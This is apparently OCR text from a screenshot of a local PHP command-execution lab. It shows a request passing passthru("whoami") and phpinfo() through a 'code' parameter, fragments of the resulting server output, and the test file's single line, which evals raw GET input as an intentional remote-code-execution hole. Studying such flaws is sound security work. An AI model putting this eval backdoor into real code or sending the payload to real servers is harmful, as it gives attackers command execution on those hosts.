 10.101.177.100:9999/test10.php?code=passthru("whoami");phpinfo();
ABP
apache
PHP Version 7.0.29
php
System
Build Date Mar
Server API Apa
Virtual Directory Support disa
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/
/opt/mygithub/cmd_execu_con
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php × test10.php ×
1 <?php eval($_GET['code']); ?>